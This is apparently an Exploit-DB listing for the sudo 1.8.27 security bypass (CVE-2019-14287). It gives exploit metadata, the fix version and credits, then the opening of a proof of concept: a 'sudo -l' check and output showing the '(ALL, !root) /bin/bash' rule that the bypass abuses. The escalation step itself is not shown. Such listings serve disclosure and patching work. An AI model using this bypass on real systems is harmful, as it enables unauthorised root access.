 sudo 1.8.27 - Security Bypass
EDB-ID:
47502
CVE:
2019-14287
EDB Verified:
Author:
MOHIN PARAMASIVAM
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2019-10-15
Vulnerable App:
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash